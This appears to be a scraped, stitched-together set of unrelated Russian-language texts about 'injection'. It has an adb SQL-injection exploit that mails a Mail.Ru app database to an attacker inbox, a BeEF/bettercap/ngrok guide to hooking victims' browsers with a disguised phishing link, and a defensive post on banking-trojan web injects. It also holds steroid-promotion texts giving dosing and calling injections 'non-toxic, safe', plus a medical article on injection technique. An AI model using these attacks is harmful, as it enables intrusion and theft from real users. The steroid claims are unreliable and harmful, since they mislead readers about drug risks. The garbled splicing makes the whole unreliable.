$ adb shell am start -W -a android.intent.action.SEND -e android.support.v4.app.EXTRA_CALLING_PACKAGE "ru.mail.mailapp" --ecn android.support.v4.app.EXTRA_CALLING_ACTIVITY "ru.mail.mailapp/ru.mail.ui.writemail.MailToMySelfActivity" -d "content://ru.mail.mailbox.contacts/account/\'\)\ union\ select\ 1,\'%2fdata%2fdata%2fru.mail.mailapp%2fdatabases%2fmailbox_db\',3,4,5,6,7,8,9,2--+" -e android.intent.extra.TEXT "pew-pew" -e android. intent.extra.SUBJECT "PWND" --esa android.intent.extra.EMAIL "[email protected]" -n ru.mail.mailapp/ru.mail.ui.writemail.MailToMySelfActivity

intent.extra.SUBJECT "PWND" --esa android.intent.extra.EMAIL "[email protected]" -n ru.mail.mailapp/ru.mail.ui.writemail.MailToMySelfActivityгде EMAIL — наш почтовый ящик, на который придет письмо с указанным файлом (в данном случае это файл /data/data/ru.mail.mailapp/databases/mailbox_db).

Что же произойдет после запуска данной команды? Приложение запустится, через SQL injection вектор подгрузит указанный файл и выполнит отправку письма «самому себе», не игнорируя при этом наши передаваемые extras. Демонстрацию работы эксплоита можно посмотреть на видео:

Итог

Таким образом, мы, используя описанную технику, можем без root-прав не только выполнять SQL-запросы к некоторым доступным таблицам, но и получать и сливать все файлы, доступные приложению. Повторюсь, что для этого вектора не нужны никакие действия на самом телефоне. Также стоит отметить, что использовать эту атаку сможет любое стороннее приложение, установленное на устройстве. Специально для проведения подобного рода атак на черном рынке существует услуга «инсталлов» твоего вредоносного приложения на большое количество устройств ни о чем не подозревающих пользователей.

Повторюсь, что для этого вектора не нужны никакие действия на самом телефоне. Также стоит отметить, что использовать эту атаку сможет любое стороннее приложение, установленное на устройстве. Специально для проведения подобного рода атак на черном рынке существует услуга «инсталлов» твоего вредоносного приложения на большое количество устройств ни о чем не подозревающих пользователей.

Естественно, я сообщил обо всех уязвимостях в BugBounty Mail.Ru, но, к сожалению, вознаграждения не получил, а официальный ответ был такой:

Few mistakenly exported Content providers and activities are reported to have vulnerabilities, allowing application data access and manipulation. This report was marked as a duplicate due to known fact activities and content providers are exported by mistake (fix is under development).

Почему статус репорта изменился на None Applicable, хоть уязвимости и присутствовали в официальном приложении на момент репорта? Я не знаю, но продолжать искать уязвимости в продуктах и сервисах Mail. Ru мне теперь не особо хочется. Надеюсь, что другие в этом преуспеют лучше меня, в любом случае — удачи! 🙂

Ru мне теперь не особо хочется. Надеюсь, что другие в этом преуспеют лучше меня, в любом случае — удачи! 🙂

Взлом браузера и Инжекты | AREL

Запускается Beef либо через вкладку с приложениями, но я запущю через терминалДалее заходим в браузер и вводим:

http://localhost:3000 или http://127.0.0.1:3000У нас открывается веб интерфейс Beef, теперь можно приступать к работе

Вводим login pass и продолжаем:

Итак, мы в инструменте, для начала выберем жертву, но тут уже мы будем искать не в shodan, а простым методом, соц.сети.

Для поимки жертвы в beef есть XSS код, hook.js, который мы должны передать жертве в виде ссылки.

Давай те его модифицируем, для этого пропишем ifconfig и найдём свой ip адрес<script src=»http://<IP>:3000/hook.js»></script>

нам нужен inet параметр, тобишь ваш ip в Kali linux

После модификации код будет выглядеть вот так:

Теперь эту ссылку нужно передать жетве, для этого нам нужно её вывести в глобальную сеть и замаскировать

Работа с ссылкой

Тут есть два вариатна, либо инжект через bettercap, либо вывод ссылки в WAN сеть через ngrok, рассмотрим оба варикаИнжект ссылки

Давайте установим и запустим bettercapwget «https://github.com`curl -s https://github.com/bettercap/bettercap/releases | grep -E -o ‘/bettercap/bettercap/releases/download/v[0-9.]+/bettercap_linux_amd64_(|v)[0-9.]+zip’ | head -n 1`»

unzip bettercap_linux_amd64_v2.31.1.zip

Нам нужно включить модули http.proxy и arp.proxy

Посмотрим какие модули активны

Давай те включим нужные нам модули

Далее, запустим сеанс инжекта с нашей ссылкой

set http.proxy.script /home/tcherber/hook.js

Перейдём на shodan и возьмём для этого способа некоторых жертвset arp.spoof.targets 124.33.132.17

Пример запроса на устройства: os:Windows 2003

На удалённых хостах внедряется ссылка на js скрипт фреймворка beef-xss и мы открываем для себя широкий круг опций для проведения дальнейшей атаки.

Beef в WAN сети

Давайте начнем с загрузки ngrok и установки его в системе, поэтому перейдите по этой ссылке https://ngrok.com/download.Установка ngrok

wget `curl -s https://ngrok.com/download | grep -o -E ‘https://bin.equinox.io/c/[A-Za-z0-9]{4,}/ngrok-stable-linux-amd64.zip’`

unzip ngrok-stable-linux-amd64.zip

./ngrok authtoken ( ваш токен, зарегайтесь )

Теперь мы открываем терминал и набираем ngrok http 3000 ( хандлер beef )

Запускается тунель, и мы получаем вот такую ссылку:

Теперь установим утилиту которая создаст payload beef вне локальной сети

git clone https://github.com/stormshadow07/BeeF-Over-Wan.Модуль также генерирует файл hook.js по пути /var/www/html/hook.jsgit

Активирует инструмент beef,который слушает ,как известно ,порт 3000

BeeF-Over-Wan сам преобразует и сгенерирует необходимую ссылку

Вот результат компиляции, теперь ссылка доступна в Глобальной сети

P.s замените файл base.js на hook.js ( в папке с софтом ) , а так же в .py файле скрипта в 8 линии уберите строку from termcolor import colored

Маскировка ссылки

Далее давай те замаскируем нашу ссылку, что бы жертва не догадывалась, что это ngrokУстановим утилиту для маскировки ссылок ( так же пойдёт для фиша ):

git clone https://github.com/jaykali/maskphish

Далее вводим нашу ссылку в поле для ввода, затем нам нужно будет выбрать url который мы хотим видеть в начале ссылки, к примеру youtube.

com

comВводим ключевые слова, которые будут использоваться в ссылке, зависит от вашего метода преподнесения ссылки. ( в ютубе много символов в строчке )

Кстати, гляньте это видео — Вот, что у меня вышло, немного кривовато:

Осталось передать ссылку жертве, думаю это не составит труда, ведь жертва должна просто перейти по ссылке ( если не хочет переходить инжект в руки )

После того, как жертва перейдёт по ссылке, в Beef, появится сессия.

Допинг в ампулах. ЧАВО для ньюбегиннера · IRONHEART

Готовишь шприц, стреляешь — обеспечиваешь 100% попадание препарата вовнутрь. Исключительно с таблеточными ААС, стероиды в инжектах открываются сполна. Жидкий препарат не модифицируется, что случается с таблами, бьет напрямик в кровоток.

Реально будет курсануть только оралками при планировании супер качественного цикла? Вследствие чего инъективные стероиды должны дополнять каждый анаболический коктейль? Инъекционная спортфарма — основа офигенных преимуществ, недостающая часть. Retabolil в таблетированном формате замечал?

Retabolil в таблетированном формате замечал?

Болденон заточен на долгосрочное влияние, навязывает циклы подольше, доступен в форме долговременных эфиров. Болд предоставит могучий памп, плюс венозность, проявит мышцы и нальет кровообращение оксигеном.

Инъекции целиком освобождены от вредоносного воздействия, который свойственен оральным анаболикам, они минуют желудочные ферменты и рубят в кровообращение неизменно.

Грамотеи распространяют сказки, говорят маслице — убийственный токсин, любые инъективные анаболики гробят гормоналку, а это несусветная ересь.

Когда хочешь урвать реальное мясцо, но не просто гнать жидкости — тут потребуются инъекции.

Что надо уметь?Анаболические инъекции — ценный инструмент набора наметанного атлета, хотя “эксперты” доказывают другое.

Становись лучше — контролируй эстерами ритм эффектов и дозировки анаболиков — выбирай комбинации с толком! Беспечный подход и ошибочные комбинации — коренная первопричина проблем во время употребления иньекций.

Инъекции — перворазрядный тандем для самых эффективных оралок, комбинация срывает голову. Всего пара-тройка простых понятий отлично поддержат самочувствие, плюс принесут только достижения.

- Невозможно допустить актуальный допинг, в каком не применяются продуктивные инъекции спортивных средств.

- Хотя им свойственна некоторая гепатотоксичность, оральные анаболики значимы, необычайно результативные, они нередко нужны.

- Boldenone — не имеющий реальных соперников, лидер по производительности.

Неграмотные умники понаслышке рекомендуют пользовать только капсулы, чем усложняют задачу молодых бодибилдеров.

Результаты инжектовДобавляют энергии и сделают трени эффективнее. Характеристики стандартного компота поднимают какраз инжекты. Постоянная молярность, без гормонных ям. Инжекты не токсичны, потому безопасны.

Различные продолжительности эфирной молекулы удовлетворяют всевозможные sport задания. Секса захочется много — андрогенные инъекции дадут по либидо.

Секса захочется много — андрогенные инъекции дадут по либидо.

Дефицит дополнительной нагрузки даст возможность комплектовать отпадные курсы. Анаболические колёса — однозначно прикольная вещь, хотя инжекты — большая часть билдерских допингов. Инъекционные препы допустимо применять достаточно долго, колеса могут давить печень спустя пять неделек.

Подключаем тестостероновые инжекты · MAD Иван

Для начального цикла правильнее использовать пропик — эфир стоит дешевле, а заливает слабо. Раздроби недельную дозировку, затем делай сольно эквивалентными частями, каждых 2 денька — начни с простого.

Целесообразными дозами теста являются количества не выше грамма. От применяемого дозняка резко пляшет конечный выхлоп тестостеронов, но удерживай меру.

Оттого что тест центровой, он считается эффективной основой многих бодибилдерских комбо. Пользовать тест самостоятельно, ожидая отпадных бонусов — нерационально, сам он срабатывает недостаточно.

Бери в стек Anadrol, когда хочешь обрасти дерзкими мускулами. Ретаболил здорово пригодится для роста сырого рабочего мясища.

Просеченность массы, причем отличное жиросжигание уверенно получишь на курсе с Мастероном. Добавляй Трен к Тестостерону — комбинация мигом навалит массой обычного исхудалого слабака.

Добавь в кашу Окс, получится нехило спалить бесполезный жир. Первоклассный компаньон чтобы сделать необычайную венозность — Примобол.

Бери вспомогательные препы, чтобы спать безопасней — параллельно тестостеронам закидывай 1 mg Фемары каждые сутки. Не переборщи, помни — мощнее дозы, выше риск перевоплотиться в девушку.

Качка выручит дорогой и более успешный Fareston, или Tamox. Химики подтверждают — тестостерон легко перерождается в эстроген, поэтому порой вызывает гинекомастию.

Покурсил — передохниЕсли лупил Суспензию тестостерона, стартани ПКТ набор погодя три сутки с прекращения тестостерона. Cypionate валил? — денечков шесть постой, дальше используй Tamoxifen + Кленбутерол целый месяц, без перерыва.

Cypionate валил? — денечков шесть постой, дальше используй Tamoxifen + Кленбутерол целый месяц, без перерыва.

Ципионат сможет тянуть семь дней, Тест Суспензия отработает быстрее, а челлендж выйдет такой же. Ципик, либо Проп — такой же препарат. ПКТ — обязательный.

Какие эфиры?Масла круче прокатят качкам, аква подходит миксфайтерам. Короче говоря, Тест Аква, Пропионат, Ципионат, Enanthate — просто “трансмиссия”.

Со средством лучше хорошо сблизиться, так чтобы выжать от тренировок классные профиты. Исключительный стероид, знакомый даже неопытным — гормон тестостерон. Всякий стек становится печальным без тестостеронов, словно отсталый кнопочный мобильник, Тестостерон — самый четкий инъекционный стероид для спорта.

Потому что анаболик выпускается как аква раствор и тройка разных масел, стероид порою запутывает начинающего. У тестостероновых типов не заметить больше отличий, помимо периода проникновения допинга в кровеносную магистраль.

Какая вздумается сегодняшняя спорт фарма берет начало исключительно с Тестостерона, является его дериватами. Фиолетово что именно выдумывают о гормоне советчики, тестостерон — настоящий учредитель всех спортивных препаратов.

Тест природным образом производится нашим телом постоянно. Объемы природного теста в теле неадекватно низкие, чтобы получить солидные бицепсы.

Тестостерон — начальная точка фарм путешествия, сильный мужской анаболик, что делает тебя крутым, плюс живым. Андроген рулит восстановлением, ростом, чувствами и сексуальным желанием, темпераментом вообще.

Ципик воздействует сходно энке теста, правда ввиду недешевого сложного раствора, стоит дорого. Ципик — отпиаренный, будто максимально крутое тестостероновое масло на планете, длинный вид теста энантата.

Пропионат тестостерона — будет по душе бойким спортсменам и поможет качественно раскочегариться с начальных шагов. Пропик срабатывает действительно скоро, эфир мужского гормона, что идет бодибилдерам, коим влом ожидать “прихода”. Пропионат дает возможность мгновенно прочувствовать действие стероида.

Пропик срабатывает действительно скоро, эфир мужского гормона, что идет бодибилдерам, коим влом ожидать “прихода”. Пропионат дает возможность мгновенно прочувствовать действие стероида.

Суспензия теста — нехороший АС для квалифицированного бодибилдера, что идет на занятие исключительно за мясищем. Суспензия — злостная анаболическая жесть, включается почти что моментально. Специфика Аквы — русский бой, mixfight, для которых ценятся быстрые нападения, реакция, азарт.

Огромная, сильная и нерасторопная тестовая эшка — замутит не сходу, но мышечной массы навалит вагон. Тестоэнка — дизельный стероидный бронетранспортер, хватит проделывать преп раз за 3 дня, для удерживания высокой гормональной дозировки.

Telegram’щик (@oTelegrame) — Пост #105

❇️ Автозаливы и инжекты (эксклюзивная статья написанная на основе знаний с обратной стороны)⚠️ Важная статья, читать и репостить обязательно всем пользователям с онлайн-банкингом

Многие уже обучены с подозрением относиться к звонкам «из банка», когда звонящие начинают спрашивать у вас какие то коды карточек или персональные данные. Но есть и куда более опасная штука, которая называется автозалив

Что это такое? Всё начинается с того, что вы где то поймаете троян, в который встроены инжекты каких то популярных в вашей стране банков (для РФ например Сбербанк)

Инжект — это програмный инструмент, выполненный за счёт полного копирования авторами троя интерфейса онлайн банкинга.

✴️ Инжектов бывает несколько типов

1️⃣ Простой инжект

Его цель — от имени банка запросить какую то ключевую информацию о вас, за счет знания которой можно выполнить перевод (например PIN или кодовое слово от телефонного банкинга)

Как это будет выглядеть: «банк» наряду с обычными данными попросит вас «в целях безопасности» ввести PIN.

Доверие к таким запросам будет на порядок выше, чем если вам позвонит какой то левый Вася — ведь запрос происходит на официальном банке сайта. А на деле, сайт такие запросы не посылает, но поле для запроса вставляет в ваш браузер инжект.

2️⃣ Инжекты с целью автозалива с реплейсером

Автор троя заранее вбивает в админку троя данные дропа (лица, на которое будет отправлен залив), сумму которую лить (некоторые трои сами считывают сколько денег на аккаунте и льют максимум), и после этого остается только ждать, когда тот, чей комп заражён — решит отправить кому то перевод.

Когда вы отправили перевод, данные формы которые вы отсылаете — перехватываются, и подменяются на данные дропа и заданную сумму — а затем инструмент, который называется реплейсер — показывает вам в браузере интерфейс вашего банкинга и сумму на счету так, как будто вы отправили ваш перевод.

3️⃣Комбинированный инжект

Комбинированный инжект не ждет, пока вы совершите перевод, а сам посылает форму на перевод средств так, что вы не видите — затем же, врубает в интерфейс банка просьбу ввести СМС-код пришедший вам только что, под любым выдуманным предлогом (для безопасности, и тд). Деньги ушли, вы в пролете.

❓Что делать?

✅ Рекомендации следующие:

⏺Максимально следить за безопасностью компьютера, обновлять ПО и антивирусы

⏺Настроить СМС уведомления о всех транзакциях, в случае подозрительной — сразу звонить в банк

⏺ Не вводить свой PIN, MMN, кодовое слово в интерфейсе банка — банк никогда такое не просит, это значит что у вас трой.

⏺ Избегать сомнительных сайтов, даркнета, порносайтов, кликания по левым ссылкам и прочих мест, где водятся трояны

Инъекция 101: Обзор, типы, распространенное использование и риски

Что такое инъекция?Инъекция — это способ введения стерильной жидкой формы лекарства в ткани тела под кожей, обычно с помощью острой полой иглы или трубки. Большинство людей, имеющих доступ к медицинским услугам, в какой-то момент своей жизни сталкиваются с инъекциями, например, при вакцинации в детстве или при лечении. Инъекции обычно используются для лекарств, которые должны действовать быстро или плохо всасываются в пищеварительной системе.

Некоторые лекарства можно вводить в виде инъекций длительного действия, известных как инъекции депо . Некоторое количество медикаментов с медленным высвобождением вводится и постепенно всасывается в организм в течение нескольких недель или даже месяцев. Депо-инъекции доступны только для определенных лекарств, но могут быть полезны для людей, которым трудно помнить о приеме лекарства, или в ситуациях, когда пропущенная доза может вызвать серьезные проблемы. Гормональные контрацептивы или некоторые психиатрические препараты могут вводиться в виде инъекций депо.

Типы инъекцийОдин из способов описания инъекций — это способ или тип ткани тела, в которую они вводятся. Наиболее распространенные типы инъекций:

Подкожные инъекции (SC)Подкожные инъекции (также называемые «подкожными», «суб-Q» или «SQ») — это инъекции, которые доставляют лекарство в слой жир прямо под кожей. Их можно вводить с помощью маленьких тонких игл, поэтому они минимально неудобны.Иногда повторные подкожные инъекции могут вызвать появление небольших шишек, которые можно почувствовать под кожей. Этих областей следует избегать при последующих инъекциях, поскольку скорость абсорбции может быть непредсказуемой.

Внутримышечные инъекции («IM»)

Внутримышечные инъекции — это инъекции в мышцу. Их традиционно вводят в верхний, внешний квадрант ягодиц, но некоторые внутримышечные инъекции также можно делать в бедро или плечо. Мышцы сосудистые — они хорошо снабжены кровеносными сосудами — это означает, что лекарства, вводимые в мышцу, быстро всасываются.Иногда для доступа к мышце необходимы более длинные иглы, поэтому внутримышечные инъекции могут быть более неудобными, чем подкожные.

Внутривенная инъекция (IV)Внутривенная инъекция вводит лекарство непосредственно в вену. Лекарства, вводимые с помощью внутривенных инъекций, обычно вводятся через канюлю, чтобы обеспечить введение лекарства в открытую вену и избежать утечки лекарства в другие ткани. Исторически сложилось так, что внутривенные инъекции чаще делались непосредственно с помощью иглы, но риск неправильного введения выше, чем с установленной и промытой канюлей.Кроме того, в отличие от канюли, иглы нельзя оставлять в вене для введения лекарств в будущем. Чтобы установить канюлю для внутривенной инъекции или инфузии, врач или медсестра используют устройство, в которое с помощью иглы вводится мягкая пластиковая трубка. Затем игла извлекается, а пластиковая трубка остается в вене с отверстием для доступа, прикрепленным к коже.

К другим менее распространенным формам введения лекарств относятся:

Внутрикостные инъекции (IO)Внутрикостные инъекции обычно используются в экстренных случаях, когда лекарства или жидкости должны попасть в кровоток быстро, а доступ к венам затруднен или невозможен.Иногда, когда кто-то плохо себя чувствует, его кровяное давление падает, а периферические кровеносные сосуды — в конечностях, таких как руки и ноги — сужаются, чтобы стимулировать приток крови к наиболее важным частям тела. В случае остановки сердца у них также может быть отсутствие пульса и плохой кровоток через нормальные пути венозного доступа. Быстрый доступ к вене может стать практически невозможным, поэтому в качестве альтернативы можно установить внутрикостную канюлю.

Маленькая канюля ввинчивается через кожу в костный мозг, часто в костной части голени, прямо под коленом.Это позволяет быстро и легко вводить лекарства неотложной помощи и большие объемы реанимационных жидкостей. Введение в костный мозг имеет несколько преимуществ по сравнению с внутривенным доступом в экстренных случаях, поскольку оно не складывается — точка доступа вряд ли выйдет из строя. Однако установка устройств для внутрикостного доступа имеет небольшой риск возникновения переломов или инфекций в глубоких тканях или костях, поэтому обычно используется только в экстренных случаях.

Внутрикожные инъекцииЭто инъекции между слоями кожи.Этот способ обычно используется, когда требуется локальная реакция, например, при некоторых вакцинациях, тестах на аллергию или тестах для определения предыдущего контакта с некоторыми инфекциями. Как правило, люди, прошедшие общепринятые детские прививки, делали внутрикожную инъекцию.

Общие способы применения инъекцийНаиболее частые инъекции, которые люди видят за пределами больниц, — это, вероятно, инъекции инсулина людям с диабетом. Введение инсулина в домашних условиях представляет собой подкожную инъекцию, и ее можно вводить в любые разумно центральные области подкожно-жировой клетчатки — обычно идеально подходят нижняя часть живота или верхняя часть бедер.Большинство других инъекций, которые можно делать дома, также являются подкожными, например, некоторые препараты для разжижения крови или лечение бесплодия.

Общие места инъекций Внутримышечные инъекцииВнутримышечные инъекции следует вводить в как можно большую мышцу, но там, где существует небольшая вероятность повреждения более крупного кровеносного сосуда или нерва. Верхний внешний квадрант ягодиц — идеальное место для внутримышечных инъекций.

При внутримышечных инъекциях часто используется техника Z-track.Этот метод гарантирует, что введенное лекарство не выйдет из мышц.

Вот шаги, которые необходимо предпринять для выполнения внутримышечной инъекции с использованием метода Z-track:

- Не доминирующей рукой сильно потяните кожу в одном направлении, в сторону от места инъекции.

- Введите иглу в место инъекции под углом 90 градусов к коже.

- Медленно и осторожно нажмите на поршень, чтобы лекарство попало в мышцу. Продолжайте удерживать кожу недоминантной рукой.

- После того, как все лекарство вылилось из шприца, извлеките иглу под тем же углом, под которым вы ее вставляли.

- Освободите кожу, за которую держится ваша недоминантная рука, и дайте коже вернуться в исходное положение.

Техника Z-track работает, потому что подкожный жир движется легче, чем мышцы. Когда кожа освобождается после удаления иглы, вытянутые кожа и ткань покрывают место прокола в мышце и не позволяют введенному лекарству выйти из мышцы.

Подкожные инъекцииПодкожные инъекции часто делаются самостоятельно, поэтому чаще всего используются те места, куда люди могут легко добраться самостоятельно. Часто подкожные инъекции делаются в нижнюю часть живота или верхнюю часть бедер, так как жир в этих областях хорошо абсорбируется. Люди с диабетом обычно могут сами делать себе инъекции, и многие диабетики 1 типа начинают регулярно проверять уровень сахара в крови с помощью теста из пальца и самостоятельно вводить инсулин довольно рано в детстве.

Внутривенные инъекцииОбычно внутривенные инъекции проводят только обученные медицинские работники. Они выбирают место инъекции, определяя хорошую вену для введения внутривенной канюли, часто на внутренней стороне локтя («антекубитальная ямка»), предплечья или кисти. Для людей с труднодоступными венами врачи или медсестры иногда используют ультразвуковой аппарат, чтобы найти хорошую вену. Людям, которые нуждаются в частых повторных внутривенных инъекциях, например, людям, которым необходимы расширенные курсы антибиотиков или раунды химиотерапии, могут быть установлены более долгосрочные порты, и они часто идут домой с этими устройствами.

Каждый человек индивидуален, и у вашего близкого есть уникальные потребности в уходе. Часто может потребоваться помощь во введении инъекций, особенно в том, чтобы убедиться в правильности дозировки лекарства, а также в обеспечении безопасного использования.

Чтобы предоставить вашему близкому лучший уход, которого он / она заслуживает, мы предоставляем бесплатную консультацию по уходу для вас и вашего любимого человека, чтобы гарантировать, что они получат профессиональную помощь, которая наилучшим образом соответствует их потребностям.

Возможные осложнения инъекций ИнфекцияЛюбая процедура, включающая прокалывание кожи, сопряжена с небольшим риском проникновения микробов в организм, поэтому всегда существует риск развития инфекций.Этот риск можно свести к минимуму с помощью надлежащей очистки и использования асептических методов без прикосновения. Имплантированные точки доступа, такие как венозные канюли, следует регулярно проверять на наличие признаков инфекции, и они должны иметь максимальную продолжительность использования, обычно три дня. Локализованные инфекции в более глубоких тканях могут привести к образованию абсцесса — полости, заполненной жидкостью или гноем, — для чего могут потребоваться антибиотики и хирургический дренаж.

Сохранение стерильности лекарств перед введением является важной частью подготовки и проведения инъекций и помогает снизить риск серьезных инфекций.Некоторые лекарства выпускаются в стерильной жидкой форме в стеклянных или пластиковых флаконах, а другие — в виде порошка, который необходимо разбавить стерильной водой или физиологическим раствором. Каждый этап процесса выполняется в чистой среде, и все оборудование, используемое для инъекций, одноразовое и стерильное в упаковке.

РеакцияПочти все лекарства несут в себе риск побочных реакций — от незначительной аллергической реакции до анафилаксии, требующей неотложной медицинской помощи.Большинство лицензированных лекарств должно относительно хорошо переноситься большинством людей, но все лекарства имеют свой собственный список возможных побочных эффектов.

Некоторые лекарства вызывают раздражение в месте инъекции и могут вызывать локальное покраснение, боль или отек после введения. Внутривенные препараты, раздражающие вену, также могут вызвать воспаление вены.

БольЛюбой острый предмет, протыкающий кожу, может быть неудобным, но использование самой маленькой иглы и обеспечение полного испарения спиртосодержащего средства для кожи перед инъекцией должно минимизировать боль.Существует небольшой риск того, что внутримышечные инъекции могут поразить нерв и вызвать длительное повреждение, но при использовании правильной техники инъекции и тщательном выборе мест инъекции риск минимален.

Ошибка администрированияСуществует небольшая вероятность того, что инъекция может быть случайно введена или просочена в неправильную ткань тела. Поскольку мышцы содержат кровеносные сосуды, есть вероятность, что внутримышечная инъекция может быть введена в вену. Эта возможность снижается за счет оттягивания шприца после введения, чтобы убедиться, что кровь не может быть взята.

Лекарства, вводимые внутривенно, могут вытекать из вены или венозная канюля может быть неправильно размещена, что означает, что лекарства или жидкости могут просочиться в пространство вокруг вен, мышц или подкожно-жировой клетчатки. Это может привести к абсорбции неправильной дозы лекарства или может означать, что абсорбция непредсказуема. Некоторые лекарства могут вызывать сильное раздражение при утечке из вены и даже могут нанести серьезный вред области. Лекарства, вызывающие раздражение, следует вводить в разбавленном виде или, в идеале, вводить только в крупную вену с хорошим кровотоком.

Существует также небольшая вероятность непреднамеренной внутриартериальной инъекции наркотиков, т. Е. Инъекция, предназначенная для введения в вену, вводится в артерию. Это может вызвать серьезные проблемы, но, к счастью, случается крайне редко.

Травмы от укола иглойТравмы от укола иглой — одна из наиболее распространенных производственных травм, получаемых медицинскими работниками, и у поставщиков медицинских услуг есть правила и процедуры для снижения риска и управления действиями, предпринимаемыми после травм от уколов.Любые острые предметы, используемые для приготовления или приема лекарств, утилизируются в специальных жестких ящиках для «острых предметов», чтобы снизить риск травм иглой для всех, кто участвует в процессе. Отдельные поставщики медицинских услуг будут соблюдать местные правила утилизации острых предметов и медицинских отходов.

Укол иглой, которую использовал кто-то другой, несет в себе риск передачи заболеваний, передающихся через кровь, таких как гепатит, поэтому большая часть оборудования, используемого для инъекций, теперь одноразовое и упаковано в стерильных условиях.

Как безопасно вводить инъекциюБезопасное и эффективное введение инъекционных лекарств — это навык, которому нужно обучать, а затем практиковать, будь то медицинский работник или кто-то, кто учится вводить лекарства себе или кому-то, кому они небезразличны для. Информация о местах инъекций, методах и проблемах, на которые следует обращать внимание, важна для всех. Какими бы ни были лекарства или путь, при инъекциях всегда важна чистота.

Гигиена рукГигиена рук и поддержание чистоты имеют первостепенное значение.Чистые или стерильные хирургические перчатки следует носить при внутримышечных инъекциях или при инъекции, сделанной медицинским работником. Медицинские работники также должны использовать другие средства индивидуальной защиты, в том числе фартуки и маски. Люди, которые регулярно вводят себе подкожные инъекции, могут отказаться от перчаток, но при этом должны соблюдать правила гигиены рук.

Приготовление лекарствЛекарства следует готовить в чистых условиях с использованием бесконтактной техники и стерильного одноразового оборудования.Все лекарства, которые будут вводить, следует проверять на предмет формы и дозировки, а также убедиться, что они актуальны и не выглядят загрязненными или обесцвеченными. Различные инъекционные лекарства имеют разные требования к хранению и методам приготовления, поэтому необходимо тщательно соблюдать инструкции.

Подготовка кожиСпециальная очистка кожи обычно не считается необходимой для подкожных инъекций, но рекомендуется для более глубоких участков инъекции. Если необходимо очистить кожу, следует использовать стерильный одноразовый тампон, предназначенный для медицинского очищения кожи.

Введение инъекцииБольшинство физически способных людей могут научиться делать подкожные инъекции самостоятельно. Тонкие иглы, используемые для подкожных инъекций, обычно не слишком неудобны, и большинство людей сообщают, что ожидание воткнуть иглу в себя — худшая часть.

Если врач или медсестра делает инъекцию, они несут ответственность за то, чтобы у них был правильный человек — обычно запрашивающий несколько идентификаторов, таких как имя и дата рождения, — правильный препарат, правильный путь и правильная доза в нужное время.Они также должны объяснить, что они делают, и убедиться, что их пациент понимает, что происходит, и дает свое согласие на основе достоверной информации. Рецепт лекарства включает название лекарства, дозу и способ введения, то есть способ введения лекарства, например подкожно, внутримышечно или внутривенно.

После инъекцииТакже важно мыть руки после инъекции и снятия перчаток. Иглы ни в коем случае нельзя перематывать, их следует немедленно утилизировать в специально отведенном ящике для острых предметов, который в идеале должен находиться в пределах досягаемости после инъекции.Остерегайтесь любых реакций или побочных эффектов, особенно если вы впервые принимали лекарство. Инъекции, содержащие общие аллергены, в идеале следует делать только там, где есть возможность быстро вылечить плохую реакцию.

Уколы домаНекоторым людям приходится регулярно делать себе инъекции в повседневной жизни. Людям, которым для лечения тромбов необходимо пройти курс инъекций антикоагулянтов, обычно необходимы подкожные инъекции ежедневно, а некоторые методы лечения бесплодия включают инъекции дома.Инсулинозависимым диабетикам, возможно, придется вводить себе комбинацию инсулинов короткого, среднего и длительного действия, возможно, инъекции несколько раз в день. Количество вводимого инсулина также может потребоваться отрегулировать в зависимости от уровня сахара в крови человека или пищи, которую он ест в этот день.

Некоторым людям может быть трудно судить о переменных дозах, а другие могут быть не в состоянии делать себе инъекции по разным причинам. Доступны различные типы устройств для введения инсулина, чтобы людям было легче вводить себе инъекции, например устройства, которые громко щелкают, когда дозировка устанавливается, чтобы люди с нарушением зрения могли безопасно выбрать правильную дозу.Люди с ограниченной подвижностью, например с артритом, болезнью Паркинсона, тремором или травмами рук, могут выбирать устройства, предназначенные для людей с ограниченными физическими возможностями и подвижностью.

Людям по любой причине может потребоваться помощь с инъекциями в домашних условиях. Введение инъекций — частая причина, по которой лица, осуществляющие уход, или медсестры посещают дом. Опытные медсестры могут помочь подобрать подходящую дозировку, сделать обычные инъекции и помочь с другими лекарствами и медицинскими потребностями.

30% людей старше 60 лет в Сингапуре страдают диабетом, и хороший контроль уровня сахара в крови может серьезно повлиять на их здоровье. Частные медсестры, прошедшие специальную подготовку в области диабета, могут помочь с регулярными проверками уровня сахара в крови, назначением инсулина и других лекарств, а также поддержать здоровый образ жизни.

Позаботьтесь о любимом уже сегодня! Заполните форму ниже, чтобы получить бесплатную консультацию с нашей командой консультантов по уходу.

Если вам нужна профессиональная помощь с инъекциями или другими процедурами ухода на дому, Homage Nurses могут помочь.Свяжитесь с нашими консультантами по уходу по телефону 6100 0055, чтобы узнать больше.

Ссылки

- Barnes, T. R., & Curson, D. A. (1994). Нейролептики длительного действия депо. Оценка риска и пользы. Безопасность лекарств, 10 (6), 464–479. https://doi.org/10.2165/00002018-199410060-00005

- Коалиция действий по иммунизации (2020) Как проводить внутримышечные и подкожные инъекции вакцины. https://www.immunize.org/catg.d/p2020.pdf

- Shepherd, E. (2018) Методика инъекции 2: введение лекарств подкожным путем https: // www.nursingtimes.net/clinical-archive/assessment-skills/injection-technique-2-administering-drugs-via-the-subcutaneous-route-28-08-2018/

- Case-Lo, C. (2016) Внутривенное введение лекарств : Что нужно знать. https://www.healthline.com/health/intravenous-medication-administration-what-to-know

- Rosenberg, H., & Cheung, W. J. (2013). Внутрикостный доступ. CMAJ: журнал Канадской медицинской ассоциации = journal de l’Association medicale canadienne , https: //dx.doi.org / 10.1503% 2Fcmaj.120971

- O’Grady et al (2011). Руководство по профилактике инфекций, связанных с внутрисосудистым катетером www.cdc.gov/hicpac/pdf/guidelines/bsi-guidelines-2011.pdf

- Сен, С., Чини, Э. Н., и Браун, М. Дж. (2005). Осложнения после непреднамеренного внутриартериального введения лекарств: риски, исходы и стратегии лечения. Mayo Clinic Proceedings https://doi.org/10.4065/80.6.783

- King KC, Strony R. (2020) игла. StatPearls, Остров сокровищ https: // www.ncbi.nlm.nih.gov/books/NBK493147/

- Всемирная организация здравоохранения (2010 г.) Руководство ВОЗ по передовым методам инъекций и связанным с ними процедурам. ВОЗ, Женева. https://www.ncbi.nlm.nih.gov/books/NBK138495/

- CDC (2016) Когда и как мыть руки https://www.cdc.gov/handwashing/when-how-handwashing. html

- Hutin, Y., Hauri, A., Chiarello, L., Catlin, M., Stilwell, B., Ghebrehiwet, T., & Garner, J. (2003). Лучшие практики инфекционного контроля при внутрикожных, подкожных и внутримышечных инъекциях иглой. Бюллетень Всемирной организации здравоохранения , 81 , 491-500. https://www.who.int/bulletin/volumes/81/7/Hutin0703.pdf

Пластыри с вакциной могут вскоре заменить инъекции для многих людей

